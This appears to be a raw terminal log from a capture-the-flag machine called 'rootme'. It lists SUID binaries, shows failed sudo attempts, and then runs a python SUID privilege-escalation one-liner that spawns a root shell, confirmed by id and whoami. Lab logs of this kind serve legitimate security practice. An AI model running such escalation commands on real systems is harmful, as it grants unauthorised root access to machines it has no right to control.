 root@bamuwe: /home/kali/Rc
/snap/core/8268/usr/lib/snapd/snap-confine
/snap/core/8268/usr/sbin/pppd
/snap/core/9665/bin/mount
/snap/core/9665/bin/ping
/snap/core/9665/bin/ping6
/snap/core/9665/bin/su
/snap/core/9665/bin/umount
/snap/core/9665/usr/bin/chfn
/snap/core/9665/usr/bin/chsh
/snap/core/9665/usr/bin/gpasswd
/snap/core/9665/usr/bin/newgrp
/snap/core/9665/usr/bin/passwd
/snap/core/9665/usr/bin/sudo
/snap/core/9665/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/9665/usr/lib/openssh/ssh-keysign
/snap/core/9665/usr/lib/snapd/snap-confine
/snap/core/9665/usr/sbin/pppd
/bin/mount
/bin/su
/bin/fusermount
/bin/ping
/bin/umount
www-data@rootme:/var/www$ sudo install -m =xs $(which python) .
sudo install -m =xs $(which python) .
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
[sudo] password for www-data:
sudo: 3 incorrect password attempts
www-data@rootme:/var/www$
www-data@rootme:/var/www$
www-data@rootme:/var/www$
www-data@rootme:/var/www$
www-data@rootme:/var/www$
www-data@rootme:/var/www$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
<hon -c 'import os; os.execl("/bin/sh", "sh", "-p")'
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
# whoami
whoami
root
# cd /root
cd /root
#
[0] 0:zsh  1:zsh  2:ffuf  3:gobuster  4:zsh  5:zsh  6:java  7:rlwrap  8:zsh  9:rlwrap*Z 10:zsh- "bamuwe" 21:08 27-Dec-24